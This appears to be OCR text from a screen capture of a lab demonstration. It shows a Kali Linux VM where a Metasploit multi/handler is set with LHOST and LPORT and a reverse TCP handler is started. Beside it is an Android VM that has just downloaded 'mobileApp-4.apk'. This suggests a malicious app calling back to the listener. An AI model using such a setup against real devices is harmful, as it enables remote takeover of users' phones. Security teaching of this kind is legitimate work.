 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Feb 29 16:23 1
loiliangyang@kali: ~/Desktop
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.14
LHOST => 192.168.1.14
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.14:1234
Right Ctrl
Snapshots Details Machine Tools Global Tools
Android (FreshInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3:23 AM
Saturday, February 29
mobileApp-4.apk 3:22 AM
Download complete.
Right Ctrl
Take Reset
Oracle VM VirtualBox ... Android (FreshInstall)... KaliLinux2018 (Jan201... Debut Professional by... ENG 4:23 PM